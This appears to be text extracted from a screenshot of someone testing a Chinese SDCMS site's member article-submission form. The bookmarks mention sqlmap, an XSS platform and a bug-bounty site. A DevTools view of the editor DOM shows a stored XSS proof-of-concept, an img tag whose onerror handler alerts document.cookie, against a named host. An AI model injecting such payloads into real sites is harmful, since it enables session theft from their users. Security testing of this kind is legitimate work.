 qxw1151970052.my3w.com/user/news.asp?classid=1&id=3
应用 好代理IP_haodailii... sqlmap注入命令的... 哔哩哔哩弹幕视频... 百度一下，你就知道 XSS Platform lucy | I just want b... Webside'blog lucy1 - 补天 - 全球... 万网免费主机-虚拟... »
首页 12
SDCMS 时代网站信息管理系统 热门：
网站首页 g
您所在的位置：首页 > 会员中心
会员中心
会员首页
退出登录
积分财务
在线充值
财务明细
积分兑换
积分明细
会员互动
在线投稿
1.选择栏目 2.在线投稿 3
当前栏目： g
文章标题： 123
文章内容： B I U A ab arial 12px
" _src="">" />
p 574px × 26px
Elements Network Sources Timeline Profiles Resources » 8
▶<head>…</head>
▼<body class="view" contenteditable="true"
spellcheck="false" style="cursor: text;">
▼<p>
<img>
<img src="ss" onerror="alert(document.cookie)"
_src="ss">
"" &nbsp;_src="">"
<img src="ss" onerror="alert(document.cookie)"
_src="ss">
"" />"
</p>
</body>
</html>
</iframe>
</div>
▶<div id="edui1_bottombar" class="edui-editor-
bottomContainer edui-default">…</div>
... form ul li div #t1 #edui1 #edui1_iframeholder #ueditor_0 html body p img
Styles Event Listeners DOM Breakpoints Properties
element.style {
}
Inherited from p
p {
line-height: 20px;
margin:▶10px 0;
}
Inherited from body.view
Style Attribute {
margin –
border –
padding –
– – – 18 × 20 – – –
–
–
–